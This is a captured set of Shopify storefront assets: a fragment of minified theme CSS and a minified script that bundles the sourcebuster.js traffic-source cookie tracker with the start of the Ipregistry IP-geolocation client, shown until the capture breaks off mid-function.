.image-with-text__heading.h1{font-size:40px}.our_story_container .image-with-text .image-with-text__content{padding-left:0;padding-bottom:35px}.fair_pricing_section .image-with-text__grid .grid__item{width:100%}.fair_pricing_section .image-with-text__media img{width:100%!important}}@media screen and (max-width: 749px){div.product__info-container variant-selects.no-js-hidden{flex-direction:column;max-width:100%}div.product__info-container .product-form__input .select,div.product__info-container .product-form__input--dropdown{max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0}}@media screen and (max-width: 480px){section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:20px}.our_story_container .banner__text.subtitle{font-size:20px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:35px}}
/*# sourceMappingURL=/cdn/shop/t/65/assets/custom.css.map?v=128058371320996969811733836429 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/felixz.js?v=U3VuIE5vdiAyMyAyMDI1IDA2OjUwOjE3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 87303
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 